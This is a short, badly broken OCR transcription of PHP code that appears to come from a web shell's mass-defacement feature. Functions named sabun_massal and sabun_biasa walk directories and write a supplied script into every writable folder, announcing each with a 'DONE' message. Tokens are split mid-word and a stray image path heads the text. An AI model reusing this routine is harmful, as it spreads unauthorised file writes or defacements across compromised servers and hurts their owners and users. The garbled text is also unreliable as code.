
if
(is_writable(
$dirc
)) {

echo
"[<font color=lime>DONE</font>] $lokasi
<br>"
;

file_put_contents(
$lokasi
, 
$isi_script
);

$tg
 = sabun_massal(
$dirc
,
$namafile
,
$isi_scri
pt
);

}

					}

				}

			}

		}

	}

function
sabun_biasa
(
$dir
,
$namafil
e
,
$isi_script
)
{

if
(is_writable(
$dir
)) {

$dira
 = scandir(
$di
r
);

foreach
(
$dira
as
$di
rb
) {

$dirc
 = 
"$di